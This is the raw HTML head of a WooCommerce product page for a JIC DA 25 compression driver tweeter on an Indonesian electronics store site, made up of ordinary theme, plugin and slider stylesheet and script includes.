

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elektroniksurabaya.com/product/compression-driver-tweeter-jic-da-25/
body_size: 31475
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://elektroniksurabaya.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Compression Driver / Tweeter JIC DA 25 &#8211; Elektonik Surabaya</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elektroniksurabaya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felektroniksurabaya.com%2Fproduct%2Fcompression-driver-tweeter-jic-da-25%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elektroniksurabaya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felektroniksurabaya.com%2Fproduct%2Fcompression-driver-tweeter-jic-da-25%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elektroniksurabaya.com/wp-includes/css/dist/block-library/style.min.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://elektroniksurabaya.com/wp-includes/css/dist/components/style.min.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://elektroniksurabaya.com/wp-includes/css/dist/preferences/style.min.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://elektroniksurabaya.com/wp-includes/css/dist/block-editor/style.min.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://elektroniksurabaya.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://elektroniksurabaya.com/wp-includes/css/dist/patterns/style.min.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://elektroniksurabaya.com/wp-includes/css/dist/editor/style.min.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='nta_whatsapp-style-css-css' href='https://elektroniksurabaya.com/wp-content/plugins/whatsapp-for-wordpress/dist/blocks.style.build.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://elektroniksurabaya.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://elektroniksurabaya.com/wp-content/plugins/whatsapp-for-wordpress/assets/css/style.css?ver=6e0728ebb67d668afa587a54f804e703' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://elektroniksurabaya.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://elektroniksurabaya.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.16.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://elektroniksurabaya.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://elektroniksurabaya.com/wp-content/uploads/elementor/css/post-7.css?ver=1695118085' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://elektroniksurabaya.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart-child/style.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-without-title-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-filter-search-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/mod-filter-search.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-1-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-4-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-4.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-fw-button-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-prod-loop-fw-button.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-load-more-button-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/mod-load-more-button.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-promo-popup-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-2-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-2.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_904566-css' href='https://elektroniksurabaya.com/wp-content/uploads/2023/09/xts-header_904566-1695118548.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://elektroniksurabaya.com/wp-content/uploads/2023/03/xts-theme_settings_default-1678936546.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7CMulish%3A400%2C600%2C700%2C800%7CLato%3A400%2C700&#038;ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://elektroniksurabaya.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var ntawaAjax = {"url":"https://elektroniksurabaya.com/wp-admin/admin-ajax.php"};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/main.js?ver=6e0728ebb67d668afa587a54f804e703" id="nta-js-popup-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://elektroniksurabaya.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elektroniksurabaya.com/wp-json/wp/v2/product/2213" /><link rel="canonical" href="https://elektroniksurabaya.com/product/compression-driver-tweeter-jic-da-25/" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <style>
            .wa__stt_offline{
                pointer-events: none;
            }

            .wa__button_text_only_me .wa__btn_txt{
                padding-top: 16px !important;
                padding-bottom: 15px !important;
            }

            .wa__popup_content_item .wa__cs_img_wrap{
                width: 48px;
                height: 48px;
            }

            .wa__popup_chat_box .wa__popup_heading{
                background: #2db742;
            }

            .wa__btn_popup .wa__btn_popup_icon{
                background: #2db742;
            }

            .wa__popup_chat_box .wa__stt{
                border-left: 2px solid  #2db742;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_title{
                color: #fff;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_intro{
                color: #fff;
                opacity: 0.8;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_intro strong{

            }

            
        </style>

        <meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://elektroniksurabaya.com/wp-content/uploads/2023/02/cropped-elektornik-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://elektroniksurabaya.com/wp-content/uploads/2023/02/cropped-elektornik-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elektroniksurabaya.com/wp-content/uploads/2023/02/cropped-elektornik-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://elektroniksurabaya.com/wp-content/uploads/2023/02/cropped-elektornik-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-2213 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-7">
